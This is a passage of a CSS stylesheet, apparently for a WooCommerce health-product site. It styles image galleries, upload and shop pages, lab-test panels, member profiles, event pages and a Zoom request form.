  column-width: 33.33333333333333%;
}

.tile {
  -webkit-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 350ms ease;
  transition: all 350ms ease;
  max-width: 100%;
  width: 100%;
  height: auto;
  margin-bottom: 1rem;
}

.scale-anm {
  transform: scale(1);
}

.demo-gallery {
  margin-top: 35px;
  margin-bottom: 50px;
}

.demo-gallery > ul > li {
  display: inline-block;
  width: 32%;
}

.demo-gallery > ul > li a {
  border: 3px solid #fff;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  display: block;
  overflow: hidden;
  position: relative;
  float: left;
}

.demo-gallery > ul > li a > img {
  -webkit-transition: -webkit-transform 0.15s ease 0s;
  -moz-transition: -moz-transform 0.15s ease 0s;
  -o-transition: -o-transform 0.15s ease 0s;
  transition: transform 0.15s ease 0s;
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  /*height: 100%;*/
  width: 100%;
}

.demo-gallery > ul > li a:hover > img {
  -webkit-transform: scale3d(1.1, 1.1, 1.1);
  transform: scale3d(1.1, 1.1, 1.1);
}

.demo-gallery > ul > li a:hover .demo-gallery-poster > img {
  opacity: 1;
}

.demo-gallery > ul > li a .demo-gallery-poster {
  background-color: rgba(0, 0, 0, 0.1);
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  -webkit-transition: background-color 0.15s ease 0s;
  -o-transition: background-color 0.15s ease 0s;
  transition: background-color 0.15s ease 0s;
}

.demo-gallery > ul > li a .demo-gallery-poster > img {
  left: 50%;
  margin-left: -10px;
  margin-top: -10px;
  opacity: 0;
  position: absolute;
  top: 50%;
  -webkit-transition: opacity 0.3s ease 0s;
  -o-transition: opacity 0.3s ease 0s;
  transition: opacity 0.3s ease 0s;
}

.demo-gallery > ul > li a:hover .demo-gallery-poster {
  background-color: rgba(0, 0, 0, 0.5);
}

.demo-gallery .justified-gallery > a > img {
  -webkit-transition: -webkit-transform 0.15s ease 0s;
  -moz-transition: -moz-transform 0.15s ease 0s;
  -o-transition: -o-transform 0.15s ease 0s;
  transition: transform 0.15s ease 0s;
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  height: 100%;
  width: 100%;
}

.demo-gallery .justified-gallery > a:hover > img {
  -webkit-transform: scale3d(1.1, 1.1, 1.1);
  transform: scale3d(1.1, 1.1, 1.1);
}

.demo-gallery .justified-gallery > a:hover .demo-gallery-poster > img {
  opacity: 1;
}

.demo-gallery .justified-gallery > a .demo-gallery-poster {
  background-color: rgba(0, 0, 0, 0.1);
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  -webkit-transition: background-color 0.15s ease 0s;
  -o-transition: background-color 0.15s ease 0s;
  transition: background-color 0.15s ease 0s;
}

.demo-gallery .justified-gallery > a .demo-gallery-poster > img {
  left: 50%;
  margin-left: -10px;
  margin-top: -10px;
  opacity: 0;
  position: absolute;
  top: 50%;
  -webkit-transition: opacity 0.3s ease 0s;
  -o-transition: opacity 0.3s ease 0s;
  transition: opacity 0.3s ease 0s;
}

.demo-gallery .justified-gallery > a:hover .demo-gallery-poster {
  background-color: rgba(0, 0, 0, 0.5);
}

.demo-gallery .video .demo-gallery-poster img {
  height: 48px;
  margin-left: -24px;
  margin-top: -24px;
  opacity: 0.8;
  width: 48px;
}

.demo-gallery.dark > ul > li a {
  border: 3px solid #04070a;
}

.lg-actions .lg-prev:after {
  content: "\f060" !important;
  font-family: fontawesome;
  font-size: 40px;
}

.lg-actions .lg-next:before {
  content: "\f061" !important;
  font-family: fontawesome;
  font-size: 40px;
}

.lg-toolbar .lg-close:after {
  content: "\f00d" !important;
  font-family: fontawesome;
  font-size: 40px;
}

a#lg-download {
  display: none;
}
ul#lightgallery {
  padding-left: 0px;
  margin: 0px;
}

/*------------------------------------------*/
/*      Images Page
/*------------------------------------------*/

#qvg-gallery-upload-bg {
  background-image: url(./images/qvg-upload-img.jpg);
  background-repeat: no-repeat;
  background-position: center center;
  background-attachment: scroll;
  position: relative;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  text-align: center;
  height: 450px;
  margin-bottom: 50px;
}

#qvg-gallery-upload-bg .overlay {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: rgba(132, 109, 86, 0.65);
}

#qvg-gallery-upload-bg h2 {
  color: #fff;
  font-weight: bold;
  display: inline-block;
  font-size: 4em;
  z-index: 1;
  padding: 2%;
  position: absolute;
  top: 55%;
  left: 50%;
  transform: translate(-50%, -50%);
  margin: 0px;
  letter-spacing: 6px;
  border: 4px double #fff;
}

#imagesFolders h2 {
  text-transform: uppercase;
  text-align: center;
  margin-bottom: 50px;
}

.gal-info {
  margin-bottom: 25px;
  font-size: 20px;
  text-align: center;
}

.gal-info span a {
  font-weight: bold;
  margin-bottom: 5px;
  border-bottom: 1px solid;
}

.card-body p {
  margin-bottom: 5px;
  line-height: 20px;
}

.row.gal-folders {
  margin: 54px auto 30px;
}

.galleryBoxes .btn.btn-primary {
  background-color: rgb(128, 156, 88);
  cursor: pointer;
}

.galleryBoxes .btn.btn-primary:hover,
.galleryBoxes .btn.btn-primary:focus,
.galleryBoxes .btn.btn-primary:active {
  background-color: rgb(76, 113, 22);
}
h5.card-title:hover,
h5.card-title:active,
h5.card-title:focus {
  color: #ad6909;
}

/*------------------------------------------*/
/*      Upload images Page
/*------------------------------------------*/

#uploadImages {
  padding-top: 100px;
}
#uploadImages h3 {
  text-transform: capitalize;
}
span.whenUpl {
  font-size: 15px;
  font-style: italic;
}

.uploadImages {
  width: 100%;
  padding: 15px 0;
  position: relative;
  display: inline-block;
  border-bottom: 1px solid #eee;
}

.formCls {
  padding-top: 30px;
}

.formCls input {
  margin-top: 15px;
  outline: none;
}

/*.uploadImages {
    padding: 15px 0 54px;
    position: relative;
    display: block;
}*/

.allUploads {
  margin-bottom: 45px;
}

.allUploads h4 {
  margin-top: 15px;
}

.allUploads::last-child(3) {
  border-bottom: none;
}
.singleI {
  margin-bottom: 50px;
}

.singleI img {
  width: 100%;
  height: 265px;
  display: block;
}

.singleI input[type="checkbox"] {
  margin: 10px 0 0;
}

input.gal-input {
  -webkit-transition: color 0.15s ease-in-out,
    background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  -o-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  border: 0;
  -moz-border-radius: 0.125rem;
  -webkit-border-radius: 0.125rem;
  border-radius: 0.125rem;
  cursor: pointer;
  white-space: normal;
  word-wrap: break-word;
  color: #fff;
  border: 2px solid #848484;
  background-color: transparent;
  color: #616161;
  box-shadow: none;
  display: block;
  width: 100%;
}

input.gal-input.gal-file-input {
  background-color: #007bff;
  border-color: #007bff;
  color: #fff;
  line-height: 1.2;
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16),
    0 2px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  width: auto !important;
  text-transform: uppercase;
}

input.gal-input.gal-file-input:hover,
input.gal-input.gal-file-input:active,
input.gal-input.gal-file-input:focus {
  border-color: #616161;
  background-color: #555;
}

/* images page */
.galleryBoxes .card {
  width: 100% !important;
}

img.card-img-top {
  width: 10em;
  margin: 0 auto;
}

h5.card-title {
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 25px;
  margin-top: 10px;
}

span.upldat {
  width: 100% !important;
  text-align: center;
  font-style: italic;
  font-size: 14px;
  margin-bottom: 30px;
  position: relative;
  display: block;
}

/* accordian */
.headingUpl {
  font-size: 16px;
  line-height: 20px;
  font-weight: 600;
  padding: 10px 0px 15px 10px;
  cursor: pointer;
}

.headingUpl h4:before {
  content: "\21E3";
  font-size: 20px;
  margin-right: 15px;
  font-weight: bold;
}

.headingUpl.active h4:before {
  /*transform: rotate(180deg);*/ /*Using Icon*/
  content: "\21E1";
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}

.data {
  font-size: 14px;
  line-height: 18px;
  margin: 10px 0px 10px 24px;
  display: none;
}

.gal-buttons {
  clear: both;
  display: block;
  text-align: center;
  padding-bottom: 20px;
}

span.price strike {
  font-size: 16px;
}

.wetalityInfo p {
  margin-bottom: 0px;
}

input[type="file"],
input[type="file"]:focus {
  outline: none;
  background: #f2f2f2;
}

/*------------------------------------------*/
/*      Custom style for single shop page
/*------------------------------------------*/

section#shop-section {
  padding: 20px;
}

section#promotions-section {
  position: relative;
  display: block;
  padding: 10px 50px;
}

.promotions-div {
  max-width: 1700px;
  margin: 0 auto;
}

.promotions-div ul.products li.product {
  margin: 0px 25px 25px;
  width: 345px !important;
  padding: 0 !important;
}

.member-promotions-div ul.products li.product,
.memberfee-div ul.products li.product {
  width: 100%;
  padding: 0 !important;
}

.compare.button {
  display: none;
}

body.postid-37263 a.compare.button,
body.postid-37257 a.compare.button,
body.postid-37135 a.compare.button,
body.postid-37133 a.compare.button,
body.postid-37143 a.compare.button,
body.postid-37125 a.compare.button,
body.postid-37131 a.compare.button {
  display: inline-block;
}

.woocommerce-message.woocommerce-message--info a.woocommerce-Button {
  display: none;
}

.hookdiv {
  margin-top: 150px;
}

.return-to-shop a.wc-backward {
  display: none;
}

.new-banerShop {
  margin-bottom: 30px;
  padding-right: 37px;
}

.new-banerShop img {
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  border-radius: 10px;
}

body.page-template-single-shop
  .woocommerce-loop-product__title
  span.smaller-title {
  font-size: 20px;
}
.w-cart-dropdown li.mini_cart_item span.smaller-title {
  font-size: 14px;
}
.cart_item span.smaller-title {
  font-size: 16px;
}

/* li.post-37323.product {width: 344px!important;padding: 0px!important;} */
/*
p#billing_company_field,
p#shipping_company_field {
    display: none;
} */

/*------------------------------------------*/
/*      Create project page
/*------------------------------------------*/

section#qwt-border {
  border-top: 100px solid rgb(245, 245, 245);
}

section#qwt-border img {
  margin-top: -50px;
  box-shadow: 0 10px 100px rgba(0, 0, 0, 0.2);
}

section#qwt-border h2 {
  margin-top: 50px;
  font-family: "Gotham-book";
  font-weight: bold;
  font-size: 34px;
}

section#qwt {
  padding: 60px 0px 80px;
  position: relative;
}

section#qwt h1 {
  font-family: "Gotham-Book";
  text-align: center;
  margin-bottom: 50px;
  font-weight: bold;
}

section#qwt img {
  box-shadow: 0 8px 70px rgba(0, 0, 0, 0.2);
  margin: 0 auto;
}

.qw-p {
  margin-top: 50px;
}
.qw-p p {
  color: #000;
  margin-bottom: 15px;
}

.qw-p span {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 16px;
  font-family: "Gotham-Book";
}

.qw-p a:last-child {
  margin-left: 10px;
}

.to-vote {
  position: relative;
  background-color: #ea4924;
  color: #ffffff;
  -moz-border-radius: 50px;
  -webkit-border-radius: 50px;
  border-radius: 50px;
  padding: 13px 37px 11px 36px;
  margin: 15px auto 40px;
  letter-spacing: 1px;
  font-size: 14px;
  line-height: 1.5;
  display: inline-block;
  cursor: pointer;
}

.to-vote:hover,
.to-vote:active,
.to-vote:focus {
  color: #000000;
  background-color: #ce9894;
  -webkit-transition: all 400ms cubic-bezier(0.215, 0.61, 0.355, 1);
  -moz-transition: all 400ms cubic-bezier(0.215, 0.61, 0.355, 1);
  -o-transition: all 400ms cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: all 400ms cubic-bezier(0.215, 0.61, 0.355, 1);
}

/*--------------------------------------*/
/*  Lab test page
/*----------------------------------------*/

.container.lab-tests {
  margin-top: 45px;
}

.lab-tests h2 {
  font-weight: bold;
  line-height: 40px;
  padding-bottom: 15px;
  border-bottom: 3px solid #000;
  margin-bottom: 50px;
  color: #000;
}

.lab-test-img {
  box-shadow: 0 10px 100px rgba(0, 0, 0, 0.2);
}

.lab-tests .our-team-tag {
  margin: 60px auto 30px;
}
.lab-tests .our-team-tag {
  overflow: hidden;
  text-align: center;
}

.lab-tests .our-team-tag h1 {
  display: inline-block;
  padding: 0 15px;
  position: relative;
}

.lab-tests .our-team-tag h1:before,
.lab-tests .our-team-tag h1:after {
  background: #414042;
  content: "";
  display: block;
  height: 2px;
  position: absolute;
  top: 50%;
  width: 400%;
}

.lab-tests .our-team-tag h1:before {
  right: 105%;
}

.lab-tests .our-team-tag h1:after {
  left: 105%;
}

.lab-tekst {
  margin-bottom: 60px;
}

.lab-tests .panel-group .panel {
  border: 0;
  margin-bottom: 10px;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}

.lab-tests .panel-heading {
  padding: 0;
  border: 0;
}

.lab-tests .panel-default > .panel-heading {
  color: #333;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  border: 0;
  border-color: #ddd;
  background: rgba(245, 222, 215, 1);
  background: -moz-linear-gradient(
    left,
    rgba(245, 222, 215, 1) 0%,
    rgba(229, 87, 44, 1) 100%
  );
  background: -webkit-gradient(
    left top,
    right top,
    color-stop(0%, rgba(245, 222, 215, 1)),
    color-stop(100%, rgba(229, 87, 44, 1))
  );
  background: -webkit-linear-gradient(
    left,
    rgba(245, 222, 215, 1) 0%,
    rgba(229, 87, 44, 1) 100%
  );
  background: -o-linear-gradient(
    left,
    rgba(245, 222, 215, 1) 0%,
    rgba(229, 87, 44, 1) 100%
  );
  background: -ms-linear-gradient(
    left,
    rgba(245, 222, 215, 1) 0%,
    rgba(229, 87, 44, 1) 100%
  );
  background: linear-gradient(
    to right,
    rgba(245, 222, 215, 1) 0%,
    rgba(229, 87, 44, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5ded7', endColorstr='#e5572c', GradientType=1);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12) !important;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}

.lab-tests.old-lab-test .panel-default > .panel-heading {
  background: rgb(178, 225, 255);
  background: -moz-linear-gradient(
    left,
    rgb(178, 225, 255) 0%,
    rgb(38, 139, 187) 100%
  );
  background: -webkit-linear-gradient(
    left,
    rgb(178, 225, 255) 0%,
    rgb(38, 139, 187) 100%
  );
  background: linear-gradient(
    to right,
    rgb(178, 225, 255) 0%,
    rgb(38, 139, 187) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#b2e1ff', endColorstr='#268bbb', GradientType=1);
}

.lab-tests .panel-title > a,
.lab-tests .panel-title > a:active {
  display: block;
  padding: 15px;
  color: #000;
  font-size: 19px;
  font-weight: bold;
  text-decoration: none !important;
}

.lab-tests .panel-heading a:before {
  font-family: "Glyphicons Halflings";
  content: "\e114";
  float: right;
  transition: all 0.5s;
}

.lab-tests.old-lab-test .panel-heading a:before {
  color: #fff;
}

.lab-tests .panel-heading.active a:before {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  transform: rotate(180deg);
}

.w-btn.product-test-btn {
  background-color: #e94e0f;
  color: white;
  text-transform: capitalize;
  font-size: 15px;
  line-height: 2.8;
  font-weight: bold;
  padding: 0 1.8em;
  margin: 5px 0;
  border: none;
  border-radius: 0.33em;
  overflow: hidden;
  z-index: 0;
  transition: background-color 0.3s, box-shadow 0.3s, opacity 0.3s, color 0.3s;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  text-decoration: none !important;
}

.w-btn.product-test-btn:hover {
  color: white;
}

.single-product .w-btn.product-test-btn {
  margin-top: 5px !important;
  line-height: 2.5;
  padding: 0 1em;
}

/*------------------------------------------*/
/*      New memebre section on home page
/*------------------------------------------*/

section#new-qvg-member-section {
  padding: 60px 0px;
}

.client-img {
  /*padding-top: 35px;*/
  margin-left: 30px;
}

.client-img img {
  -moz-border-radius: 1px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  max-width: 100%;
  -webkit-box-shadow: -37px 35px 0px -6px #fcedeb;
  -moz-box-shadow: -37px 35px 0px -6px #fcedeb;
  box-shadow: -37px 35px 0px -6px #fcedeb;
}

#new-qvg-member-section h2.client-name {
  font-size: 25px;
  font-weight: 700;
  color: #ab270d;
}

#new-qvg-member-section h3 {
  font-weight: 400;
  margin: 35px auto 10px;
  border-top: 0px;
}

#new-qvg-member-section h3:before {
  content: " ";
  display: block;
  border: 1px solid #de3818;
  width: 20px;
}

.headline {
  line-height: 2.5em;
  color: black;
  font-size: 15px;
  font-weight: 600;
  letter-spacing: 2px;
}

section#new-qvg-member-section i.fa {
  font-size: 15px;
}

.client-contact {
  border-top: 2px solid;
  padding-top: 20px;
  margin-top: 20px;
}

.client-contact p {
  text-transform: uppercase;
  padding-bottom: 14px;
}

img.free-profile-image {
  max-width: 300px;
  width: 100%;
  /*background: #eaddd4;
  padding: 35px;*/
}

#new-qvg-member-section .client-info [class*="col-"] {
  margin-bottom: 15px;
}

section#new-qvg-member-section i.fa.fa-mobile {
  font-size: 22px;
}

#family-offers .wetalityInfo span.cbd {
  text-transform: lowercase;
}

body.postid-41104 span.subtitle-attribute {
  display: none;
}

li.post-38009 .wetalityInfo p,
li.post-44789 .wetalityInfo p,
li.post-44786 .wetalityInfo p,
li.post-44781 .wetalityInfo p {
  display: none !important;
}

/*------------------------------------------*/
/*      After event page
/*------------------------------------------*/

#aevent-bg.after-event-bg {
  background-image: url(./images/outside.jpg);
}

#aevent-bg.after-event-bg .overlay {
  background-color: transparent;
}

#aevent-about.after-event-about {
  padding-bottom: 165px;
  -webkit-clip-path: none;
  clip-path: none;
}

#aevent-about.after-event-about h2 {
  font-size: 35px;
  margin-bottom: 75px;
}

#aevent-about.after-event-about p {
  line-height: 26px;
  font-size: 20px;
  text-align: center;
  margin-bottom: 25px;
  font-weight: 600;
}

#after-event-gallery {
  padding: 50px 0px;
}

#after-event-gallery h4 {
  font-size: 20px;
  text-align: center;
  line-height: 24px;
}

#after-event-gallery ul#lightgalleryAfter {
  list-style: none;
}

#after-event-gallery .thegallery {
  margin-top: 40px;
}

#after-event-gallery .thegallery .after-gallery-poster {
  float: left;
  width: 32%;
  margin: 10px 10px 0px 0px;
}

#after-event-gallery .thegallery .gallery-type {
  height: 180px;
  /* object-fit: unset; */
  width: 100%;
  cursor: pointer;
}

#after-event-gallery p {
  text-align: center;
  margin-top: 25px;
}

#videosFolders {
  background-image: url(./images/qvg_bg.svg);
  background-repeat: no-repeat;
  background-position: right;
  background-size: contain;
  position: relative;
  padding: 150px 0;
}

.video-div {
  padding: 60px 127px;
}

/*------------------------------------------*/
/*      The Wetality Way page
/*------------------------------------------*/

@import url("https://fonts.googleapis.com/css?family=Alfa+Slab+One|Coda+Caption:800&display=swap");

section.w-w-bg {
  background-image: url(./images/thewetality-way.jpg);
  background-repeat: no-repeat;
  background-position: bottom center;
  background-attachment: scroll;
  position: relative;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  text-align: center;
  height: 555px;
  padding: 0px;
  z-index: 2;
  margin-top: 60px;
  position: relative;
}

.w-w-bg h1 {
  font-family: "Gotham-Book";
  position: absolute;
  bottom: -15px;
  left: 50%;
  transform: translate(-50%, -50%);
  color: #fff;
  font-weight: bold;
}

section.w-w-about {
  padding: 50px 0px;
}

section.w-w-about p {
  line-height: 27px;
  font-size: 20px;
  text-align: center;
  margin-bottom: 10px;
  font-weight: 600;
  color: #000;
}

section.w-w-about .w-w-category {
  padding: 75px 0px;
}

section.w-w-about .w-w-category img {
  margin: 0 auto;
}

#brochuresSection .b-img-div.text-center img,
section.w-w-about .w-w-category img,
#tutorialSection a.tobrochure img,
#membershipSection a.tobrochure img {
  transition: all 0.2s ease-in-out;
}

section.w-w-about .w-w-category a:hover img,
section.w-w-about .w-w-category a:focus img,
a.tobrochure:hover img,
.b-img-div:hover img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}

section.w-w-about .w-w-category a:hover p,
section.w-w-about .w-w-category a:focus p {
  color: #a5a5a5;
}

section.w-w-about .w-w-category p {
  text-transform: uppercase;
  font-size: 16px;
  margin-top: 10px;
}

#brochuresSection .b-img-div.text-center {
  margin-bottom: 25px;
}

#brochuresSection .b-img-div.text-center img {
  display: block;
}

#brochuresSection .b-img-div.text-center a.brochure {
  margin-top: -15px;
  display: inline-block;
  background-color: #c3c3c3;
  padding: 10px 20px;
  font-size: 14px;
  font-weight: bold;
}

#brochuresSection p,
#brochuresSection ul li {
  font-size: 17px;
  line-height: 20px;
  color: #000;
}

#brochuresSection .b-img-div p {
  margin-top: -25px;
  margin-bottom: 35px;
}

#videoSection {
  position: relative;
  margin-top: 100px;
}

#videoSection input#myInput {
  border: 2px solid #777;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  margin-top: 15px;
  box-shadow: none;
}

#videoSection .w-w-w-share-btn {
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
  padding: 10px 20px 8px;
  background-color: #da900cd1;
  color: #fff;
  font-weight: bold;
  cursor: pointer;
}

#videoSection .w-w-w-share-btn:hover,
#videoSection .w-w-w-share-btn:focus {
  background-color: #da900c70;
}

#eventSection,
#brochuresSection {
  padding: 50px 0;
}

#videoSection .vjs-poster,
#videoSection .video-js {
  background-color: #f1f1f1;
}

#eventSection h3,
#brochuresSection h3,
#videoSection h3,
#tutorialSection h3,
#membershipSection h3 {
  font-size: 43px;
  color: #c9c9c9;
  text-align: center;
  margin: 10px auto 20px;
  font-weight: bold;
  text-transform: uppercase;
}

#eventSection ul#lightgalleryEvent,
#eventSection ul#lightgalleryEventIsrael {
  list-style: none;
  margin: 0px;
}

#eventSection .thegallery .after-gallery-poster {
  float: left;
  width: 24%;
  margin: 10px 10px 0px 0px;
}

#eventSection .thegallery .gallery-type {
  height: 185px;
  width: 100%;
  cursor: pointer;
}

#eventSection .thegallery .gallery-type {
  height: 180px;
  width: 100%;
  cursor: pointer;
  object-fit: cover;
}

h4.w-w-w-gallery-title,
#videoSection h2 {
  font-size: 14px;
  color: #000;
}

#share-form {
  display: block;
  margin-top: 45px;
}

#share-form label {
  text-align: left;
  font-weight: bold;
}

input[name="video-link"] {
  width: 70%;
}

span.wpcf7-form-control-wrap.to-email input,
span.wpcf7-form-control-wrap.my-subject input,
span.wpcf7-form-control-wrap.my-message textarea {
  border: 2px solid #c7c7c7;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  margin-top: 15px;
  box-shadow: none;
  background: #fff;
}

span.wpcf7-form-control-wrap.my-message textarea {
  resize: none;
  margin-top: 7px;
  height: 130px;
}

span.wpcf7-form-control-wrap.video-link input {
  border: 2px solid #9e9e9e;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  margin-top: 15px;
  box-shadow: none;
  width: 100%;
}

#share-form .form-group label,
#share-form input,
#videoSection input#myInput {
  width: 100%;
}

#share-form .form-group input {
  margin: 7px auto 0px;
}

#share-form .form-group input:focus,
#share-form .form-group textarea:focus {
  border: 1px solid #c7c7c7 !important;
}

#share-form [class*="col-"] {
  margin-bottom: auto;
}

textarea.shareFormClassArea {
  height: 148px !important;
}

#share-form input[type="submit"] {
  width: auto;
}

#tutorialSection {
  background: #fafafa;
  padding: 50px 0px;
}

#membershipSection {
  padding: 50px 0px;
}

#tutorialSection h3,
#membershipSection h3 {
  margin-bottom: 50px;
}

#tutorialSection a.tobrochure img,
#membershipSection a.tobrochure img {
  display: block;
  margin: 0 auto 20px;
}

#tutorialSection .vg-read-more.brochure,
#membershipSection .vg-read-more.brochure {
  padding: 10px 20px;
}

body.page-template-template-the-wetality-way #primary,
body.page-template-template-the-wetality-way .site-main {
  margin-bottom: 0px;
}

#membershipSection img.membership-img {
  width: 300px;
  margin: 0 auto 0 !important;
}

.membership-text {
  padding-top: 19%;
}

section#zoom-contact-form {
  background-color: #f1f1f1;
  padding: 50px 0;
}

.file-area {
  width: 100%;
  position: relative;
  margin-bottom: 15px;
}
.file-area input[type="file"] {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0;
  cursor: pointer;
}
.file-area .file-dummy {
  width: 100%;
  padding: 12px;
  background: rgb(255 224 136);
  border: 2px dashed rgb(212 195 195 / 20%);
  text-align: center;
  transition: background 0.3s ease-in-out;
  font-size: 14px;
}
.file-area .file-dummy .file-dummy-success {
  display: none;
}
.file-area:hover .file-dummy {
  background: rgba(255, 255, 255, 0.1);
}

.file-area-success {
  border-color: rgba(0, 255, 0, 0.4) !important;
  background-color: rgba(0, 255, 0, 0.3) !important;
}

.zoom-request-loading {
  display: none;
  height: 0;
  width: 0;
  padding: 15px;
  border: 6px solid #d61919;
  border-right-color: #480303;
  border-radius: 22px;
  -webkit-animation: rotate 1s infinite linear;
  /* left, top and position just for the demo! */
  position: absolute;
  left: 50%;
  top: 50%;
  z-index: 999;
}

@-webkit-keyframes rotate {
  /* 100% keyframe for  clockwise.
     use 0% instead for anticlockwise */
  100% {
    -webkit-transform: rotate(360deg);
  }
}

.alerts-border-input {
  border: 2px #ff0000 solid;
  animation: blink 1s;
  animation-iteration-count: 3;
}

@keyframes blink {
  50% {
    border-color: #ec1a1a;
  }
}

.zoom-span-errors {
  display: block;
  font-size: 12px;
  color: red;
  font-weight: 400;
  margin-top: -4px;
  line-height: 13px;
}

textarea#zoom-description {
  margin-bottom: 10px;
}

.zoom-request-status {
  color: green;
  font-weight: bold;
  text-align: center;
  margin-top: 15px;
}

input#send-zoom-form {
  color: white;
}
/*
select#zoom-participiants{
  border: 1px solid #414042;
  background-color: #f9f9f9;
  margin: 0 0 10px;
  outline: none;
  width: 100%;
  padding: 5px 5px 5px 15px;
  border-radius: 4px;
  color: #43454b;
  box-sizing: border-box;
  font-weight: normal;
  box-shadow: inset 0 1px 1px rgb(0 0 0 / 13%);
}*/

#zoom-contact-form input[type="text"],
#zoom-contact-form input[type="date"],
#zoom-contact-form input[type="time"],
#zoom-contact-form select,
#zoom-contact-form textarea {
  border-color: #ccc;
  box-shadow: none;
  height: 50px;
  border-radius: 0px;
  font-size: 16px;
  background-color: #f9f9f9;
  margin-bottom: 6px;
}

#zoom-contact-form input:focus,
#zoom-contact-form input:active,
#zoom-contact-form select:focus,
#zoom-contact-form select:active,
#zoom-contact-form textarea:focus,
#zoom-contact-form textarea:active {
  background: #ffffff;
}

#zoom-contact-form select {
  display: block;
  width: 100%;
  padding: 6px;
}

#zoom-contact-form form#contact-form {
  margin-top: 30px;
}

#zoom-contact-form label {
  font-size: 14px;
  color: #333;
  margin-bottom: 0px;
}

#zoom-contact-form form#contact-form [class*="col-"] {
  margin-bottom: 10px;
}

#zoom-contact-form .file-area {
  width: 100%;
  position: relative;
  margin-bottom: 10px;
  margin-top: 23px;
}

#zoom-contact-form textarea {
  height: 136px;
  resize: none;
}

#zoom-contact-form input[type="date"],
#zoom-contact-form input[type="time"] {
  padding: 6px 4px 6px 8px;
}

input#send-zoom-form:focus,
input#send-zoom-form:active {
  background: #449d44;
}

/*------------------------------------------*/
/*      PERSONAL PAGE - WHEN SOMEONE CANNOT CREATE PAGE
/*------------------------------------------*/

.landing-page .blank-div {
  border-left: 3px solid #de3818;
  padding-left: 20px;
  padding: 1px 20px 16px;
  font-size: 20px;
}

.landing-page .blank-div h1 {
  font-size: 29px;
  padding-top: 0px;
}

.landing-page .blank-div h1:nth-child(3) {
  font-size: 23px;
  color: #333;
}

form#alg_currency_selector {
  padding-top: 30px;
}

.card-body-dva .button.btn.btn-primary {
  border-radius: 4px;
  color: #fff;
}

/*------------------------------------------*/
/*     Personal detail page
/*------------------------------------------*/

.public-registration-main .public-registration-content .button {
  background: transparent;
  border: 0px;
  margin-bottom: 30px;
  float: right;
  padding-right: 0px;
}

/* button on my settings page */
.main-section-setting button#btn-set-password {
  margin-bottom: 30px;
}

/*------------------------------------------*/
/*     Style for contact form (delivery)
/*------------------------------------------*/

/* OUT OF STOCK BUTTON */
.woocommerce.columns-4 .products .product.outofstock .priceDiv {
  padding-bottom: 46px;
}

#select-country {
  display: none;
  margin: 20px 0;
  width: 35%;
  font-size: 15px;
  color: #000;
}

#select-category {
  margin-bottom: 20px;
  width: 35%;
  font-size: 17px;
}

#select-country-footer {
  display: none;
  margin: 20px 0;
  font-size: 15px;
}

#select-category-footer {
  margin-bottom: 20px;
  font-size: 15px;
}

#order-id-footer,
#order-id {
  display: none;
}

.autoship-text {
  margin-bottom: 15px;
  position: relative;
  display: block;
  font-size: 18px;
  font-weight: 700;
  text-transform: uppercase;
  color: #de3818;
}

/** checkout option for Klarna **/
/*#switcher-for-klarna{
  display:none;
  background: beige;
  padding: 15px 25px;
  margin: 15px 0;
  border: 2px solid #e8e8e8;
}
img#dk-eu-flag {
  width: 30px;
}

div#cs-div {
  position: relative;
  display: block;
}

h3#klarna-title {
  font-size: 20px;
  margin: 10px 0 0;
}

a#alg_currency_DKK,
a#alg_currency_EUR {
  color: #fff !important;
